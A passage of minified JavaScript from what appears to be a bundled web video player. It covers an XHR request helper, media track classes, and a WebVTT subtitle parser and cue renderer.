`).forEach(function(l){var r=l.indexOf(":"),n=l.slice(0,r).trim().toLowerCase(),l=l.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=l:Array.isArray(t[n])?t[n].push(l):t[n]=[t[n],l]}),t},ko=bi,zt=bi,ld=(bi.XMLHttpRequest=ti.XMLHttpRequest||function(){},bi.XDomainRequest="withCredentials"in new bi.XMLHttpRequest?bi.XMLHttpRequest:ti.XDomainRequest,["get","put","post","patch","head","delete"]),vf=function(e){bi[e==="delete"?"del":e]=function(t,s,r){return(s=hd(t,s,r)).method=e.toUpperCase(),dd(s)}},Co=0;Co<ld.length;Co++)vf(ld[Co]);function hd(i,e,t){var s=i;return ff(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=od({},e,{uri:i}),s.callback=t,s}function bi(i,e,t){return dd(e=hd(i,e,t))}function dd(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(R,M,q){e||(e=!0,i.callback(R,M,q))};function s(){var R=void 0,R=y.response||y.responseText||function(M){try{if(M.responseType==="document")return M.responseXML;var q=M.responseXML&&M.responseXML.documentElement.nodeName==="parsererror";if(M.responseType===""&&!q)return M.responseXML}catch(W){}return null}(y);if(P)try{R=JSON.parse(R)}catch(M){}return R}function r(R){return clearTimeout(p),(R=R instanceof Error?R:new Error(""+(R||"Unknown XMLHttpRequest Error"))).statusCode=0,t(R,O)}function n(){var R,M,q;if(!u)return clearTimeout(p),R=i.useXDR&&y.status===void 0?200:y.status===1223?204:y.status,M=O,q=null,R!==0?(M={body:s(),statusCode:R,method:S,headers:{},url:g,rawRequest:y},y.getAllResponseHeaders&&(M.headers=yf(y.getAllResponseHeaders()))):q=new Error("Internal XMLHttpRequest Error"),t(q,M,M.body)}var l,u,p,y=i.xhr||null,g=(y=y||new(i.cors||i.useXDR?bi.XDomainRequest:bi.XMLHttpRequest)).url=i.uri||i.url,S=y.method=i.method||"GET",T=i.body||i.data,C=y.headers=i.headers||{},L=!!i.sync,P=!1,O={body:void 0,headers:{},statusCode:0,method:S,url:g,rawRequest:y};if("json"in i&&i.json!==!1&&(P=!0,C.accept||C.Accept||(C.Accept="application/json"),S!=="GET")&&S!=="HEAD"&&(C["content-type"]||C["Content-Type"]||(C["Content-Type"]="application/json"),T=JSON.stringify(i.json===!0?T:i.json)),y.onreadystatechange=function(){y.readyState===4&&setTimeout(n,0)},y.onload=n,y.onerror=r,y.onprogress=function(){},y.onabort=function(){u=!0},y.ontimeout=r,y.open(S,g,!L,i.username,i.password),L||(y.withCredentials=!!i.withCredentials),!L&&0<i.timeout&&(p=setTimeout(function(){var R;u||(u=!0,y.abort("timeout"),(R=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(R))},i.timeout)),y.setRequestHeader)for(l in C)C.hasOwnProperty(l)&&y.setRequestHeader(l,C[l]);else if(i.headers&&!function(R){for(var M in R)if(R.hasOwnProperty(M))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(y.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(y),y.send(T||null),y}ko.default=zt;function ud(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>U.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function cd(i,e){var t={uri:i};(i=qn(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),ko(t,Ve(this,function(s,r,n){if(s)return U.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],l=>{if(l.type!=="vttjserror")return ud(n,e);U.error("vttjs failed to load, stopping trying to process "+e.src)}):ud(n,e)}))}class Er extends wo{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=ye(e,{kind:pf[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=nd[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new jn(this.cues_)),n=new jn(this.activeCues_),l=!1;this.timeupdateHandler=Ve(this,function(u={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,l)&&(this.trigger("cuechange"),l=!1),u.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(u){nd[u]&&t!==u&&(t=u,this.preload_||t==="disabled"||this.cues.length!==0||cd(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var u=this.tech_.currentTime(),p=[];for(let g=0,S=this.cues.length;g<S;g++){var y=this.cues[g];y.startTime<=u&&y.endTime>=u&&p.push(y)}if(l=!1,p.length!==this.activeCues_.length)l=!0;else for(let g=0;g<p.length;g++)this.activeCues_.indexOf(p[g])===-1&&(l=!0);this.activeCues_=p,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&cd(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}Er.prototype.allowedEvents_={cuechange:"cuechange"};class pd extends wo{constructor(e={}){e=ye(e,{kind:cf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class md extends wo{constructor(e={}){e=ye(e,{kind:uf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class Ni extends ei{constructor(e={}){super();let t,s=new Er(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=Ni.NONE,s.addEventListener("loadeddata",()=>{t=Ni.LOADED,this.trigger({type:"load",target:this})})}}Ni.prototype.allowedEvents_={load:"load"},Ni.NONE=0,Ni.LOADING=1,Ni.LOADED=2,Ni.ERROR=3;let ii={audio:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){bo(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&bo(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,bo(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:pd,capitalName:"Audio"},video:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){To(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&To(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,To(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:md,capitalName:"Video"},text:{ListClass:rd,TrackClass:Er,capitalName:"Text"}},Bs=(Object.keys(ii).forEach(function(i){ii[i].getterName=i+"Tracks",ii[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:rd,TrackClass:Er,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:Ni,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Lt=Object.assign({},ii,Bs);Bs.names=Object.keys(Bs),ii.names=Object.keys(ii),Lt.names=[].concat(Bs.names).concat(ii.names);var zt=typeof Et!="undefined"?Et:typeof window!="undefined"?window:{},ui=typeof document!="undefined"?document:(ui=zt["__GLOBAL_DOCUMENT_CACHE@4"])||(zt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Et=ui,Ao=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return fd.prototype=i,new fd};function fd(){}function di(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function xo(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function kr(){this.values=Ao(null)}function Cr(i,e,t,s){var r,n,l=s?i.split(s):[i];for(r in l)typeof l[r]=="string"&&(n=l[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((di.prototype=Ao(Error.prototype)).constructor=di).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},kr.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Io=Et.createElement&&Et.createElement("textarea"),_f={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},gd={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},bf={v:"title",lang:"lang"},yd={rt:"ruby"};function vd(i,e){for(var t,s,r,n,l,u,p=i.document.createElement("div"),y=p,g=[];u=void 0,(u=e?(u=(u=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||u[2],e=e.substr(u.length),u):null)!==null;)u[0]==="<"?u[1]==="/"?g.length&&g[g.length-1]===u.substr(2).replace(">","")&&(g.pop(),y=y.parentNode):(s=xo(u.substr(1,u.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),y.appendChild(t)):(s=u.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],l=void 0,l=_f[r],t=l?(l=i.document.createElement(l),(r=bf[r])&&n&&(l[r]=n.trim()),l):null)&&(r=y,yd[(n=t).localName]&&yd[n.localName]!==r.localName||(s[2]&&((l=s[2].split(".")).forEach(function(C){var T=/^bg_/.test(C),C=T?C.slice(3):C;gd.hasOwnProperty(C)&&(C=gd[C],t.style[T?"background-color":"color"]=C)}),t.className=l.join(" ")),g.push(s[1]),y.appendChild(t),y=t)):y.appendChild(i.document.createTextNode((n=u,Io.innerHTML=n,n=Io.textContent,Io.textContent="",n)));return p}var _d=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Tf(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(l){var u,p,y;return l&&l.length?(p=(u=l.pop()).textContent||u.innerText)?(y=p.match(/^.*(\n|\r)/))?y[l.length=0]:p:u.tagName==="ruby"?n(l):u.childNodes?(r(l,u),n(l)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var l=0;l<_d.length;l++){var u=_d[l];if(n>=u[0]&&n<=u[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,l){for(var u=l.childNodes.length-1;0<=u;u--)n.push(l.childNodes[u])}}function Hn(){}function Po(i,e,t){Hn.call(this),this.cue=e,this.cueDiv=vd(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Tf(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Dt(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function wf(i,e,t,s){var r,n=new Dt(e),l=e.cue,u=function(L){if(typeof L.line=="number"&&(L.snapToLines||0<=L.line&&L.line<=100))return L.line;if(!L.track||!L.track.textTrackList||!L.track.textTrackList.mediaElement)return-1;for(var P=L.track,O=P.textTrackList,R=0,M=0;M<O.length&&O[M]!==P;M++)O[M].mode==="showing"&&R++;return-1*++R}(l),p=[];if(l.snapToLines){switch(l.vertical){case"":p=["+y","-y"],r="height";break;case"rl":p=["+x","-x"],r="width";break;case"lr":p=["-x","+x"],r="width"}var y=n.lineHeight,g=y*Math.round(u),S=t[r]+y,T=p[0];Math.abs(g)>S&&(g=g<0?-1:1,g*=Math.ceil(S/y)*y),u<0&&(g+=l.vertical===""?t.height:t.width,p=p.reverse()),n.move(T,g)}else{var C=n.lineHeight/t.height*100;switch(l.lineAlign){case"center":u-=C/2;break;case"end":u-=C}switch(l.vertical){case"":e.applyStyles({top:e.formatStyle(u,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(u,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(u,"%")})}p=["+y","-x","+x","-y"],n=new Dt(e)}S=function(L,P){for(var O,R=new Dt(L),M=1,q=0;q<P.length;q++){for(;L.overlapsOppositeAxis(t,P[q])||L.within(t)&&L.overlapsAny(s);)L.move(P[q]);if(L.within(t))return L;var W=L.intersectPercentage(t);W<M&&(O=new Dt(L),M=W),L=new Dt(R)}return O||R}(n,p),e.move(S.toCSSCompatValues(t))}function Ar(){}Hn.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Hn.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Po.prototype=Ao(Hn.prototype)).constructor=Po,Dt.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Dt.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Dt.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Dt.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Dt.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Dt.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Dt.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Dt.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},Ar.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},Ar.convertCueToDOMTree=function(i,e){return i&&e?vd(i,e):null},Ar.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(S){for(var T=0;T<S.length;T++)if(S[T].hasBeenReset||!S[T].displayState)return 1}(e))for(var r,n,l=[],u=Dt.getSimpleBoxPosition(s),p={font:Math.round(.05*u.height*100)/100+"px sans-serif"},y=0;y<e.length;y++)n=e[y],r=new Po(i,n,p),s.appendChild(r.div),wf(0,r,u,l),n.displayState=r.div,l.push(Dt.getSimpleBoxPosition(r));else for(var g=0;g<e.length;g++)s.appendChild(e[g].displayState)},(Ar.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof di))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var p=e.buffer,y=0;y<p.length&&p[y]!=="\r"&&p[y]!==`
`;)++y;var g=p.substr(0,y);return p[y]==="\r"&&++y,p[y]===`
`&&++y,e.buffer=p.substr(y),g}function s(p){p.match(/X-TIMESTAMP-MAP/)?Cr(p,function(y,g){var S;y==="X-TIMESTAMP-MAP"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"MPEGT":S.integer(T+"S",C);break;case"LOCA":S.set(T+"L",xo(C))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:S.get("MPEGTS"),LOCAL:S.get("LOCAL")})},/=/):Cr(p,function(y,g){var S;y==="Region"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"id":S.set(T,C);break;case"width":S.percent(T,C);break;case"lines":S.integer(T,C);break;case"regionanchor":case"viewportanchor":var L,P=C.split(",");P.length===2&&((L=new kr).percent("x",P[0]),L.percent("y",P[1]),L.has("x")&&L.has("y"))&&(S.set(T+"X",L.get("x")),S.set(T+"Y",L.get("y")));break;case"scroll":S.alt(T,C,["up"])}},/=/,/\s/),S.has("id"))&&((y=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=S.get("width",100),y.lines=S.get("lines",3),y.regionAnchorX=S.get("regionanchorX",0),y.regionAnchorY=S.get("regionanchorY",100),y.viewportAnchorX=S.get("viewportanchorX",0),y.viewportAnchorY=S.get("viewportanchorY",100),y.scroll=S.get("scroll",""),e.onregion&&e.onregion(y),e.regionList.push({id:S.get("id"),region:y}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new di(di.Errors.BadSignature);e.state="HEADER"}for(var l=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(l?l=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(p){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(p,y,g){var S=p;function T(){var O=xo(p);if(O===null)throw new di(di.Errors.BadTimeStamp,"Malformed timestamp: "+S);return p=p.replace(/^[^\sa-zA-Z-]+/,""),O}function C(){p=p.replace(/^\s+/,"")}if(C(),y.startTime=T(),C(),p.substr(0,3)!=="-->")throw new di(di.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+S);p=p.substr(3),C(),y.endTime=T(),C();var L=p,P=new kr;Cr(L,function(O,R){switch(O){case"region":for(var M=g.length-1;0<=M;M--)if(g[M].id===R){P.set(O,g[M].region);break}break;case"vertical":P.alt(O,R,["rl","lr"]);break;case"line":var q=R.split(","),W=q[0];P.integer(O,W),P.percent(O,W)&&P.set("snapToLines",!1),P.alt(O,W,["auto"]),q.length===2&&P.alt("lineAlign",q[1],["start","center","end"]);break;case"position":q=R.split(","),P.percent(O,q[0]),q.length===2&&P.alt("positionAlign",q[1],["start","center","end"]);break;case"size":P.percent(O,R);break;case"align":P.alt(O,R,["start","center","end","left","right"])}},/:/,/\s/),y.region=P.get("region",null),y.vertical=P.get("vertical","");try{y.line=P.get("line","auto")}catch(O){}y.lineAlign=P.get("lineAlign","start"),y.snapToLines=P.get("snapToLines",!0),y.size=P.get("size",100);try{y.align=P.get("align","center")}catch(O){y.align=P.get("align","middle")}try{y.position=P.get("position","auto")}catch(O){y.position=P.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},y.align)}y.positionAlign=P.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},y.align)})(r,e.cue,e.regionList)}catch(p){e.reportOrThrowError(p),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var u=r.indexOf("-->")!==-1;if(!r||u&&(l=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(p){e.reportOrThrowError(p),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new di(di.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Sf=Ar,Ef={"":1,lr:1,rl:1},kf={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function Lo(i){return typeof i=="string"&&!!kf[i.toLowerCase()]&&i.toLowerCase()}function bd(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,l=e,u=t,p=null,y="",g=!0,S="auto",T="start",C="auto",L="auto",P=100,O="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(R){s=""+R}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(R){r=!!R}},startTime:{enumerable:!0,get:function(){return n},set:function(R){if(typeof R!="number")throw new TypeError("Start time must be set to a number.");n=R,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return l},set:function(R){if(typeof R!="number")throw new TypeError("End time must be set to a number.");l=R,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return u},set:function(R){u=""+R,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return p},set:function(R){p=R,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return y},set:function(R){if(R=typeof(R=R)=="string"&&!!Ef[R.toLowerCase()]&&R.toLowerCase(),R===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");y=R,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return g},set:function(R){g=!!R,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return S},set:function(R){if(typeof R!="number"&&R!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");S=R,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return T},set:function(R){R=Lo(R),R&&(T=R,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return C},set:function(R){if(R<0||100<R)throw new Error("Position must be between 0 and 100.");C=R,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return L},set:function(R){R=Lo(R),R&&(L=R,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return P},set:function(R){if(R<0||100<R)throw new Error("Size must be between 0 and 100.");P=R,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return O},set:function(R){if(R=Lo(R),!R)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");O=R,this.hasBeenReset=!0}}}),this.displayState=void 0}bd.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var Cf=bd,Af={"":!0,up:!0};function xr(i){return typeof i=="number"&&0<=i&&i<=100}function xf(){var i=100,e=3,t=0,s=100,r=0,n=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(u){if(!xr(u))throw new Error("Width must be between 0 and 100.");i=u}},lines:{enumerable:!0,get:function(){return e},set:function(u){if(typeof u!="number")throw new TypeError("Lines must be set to a 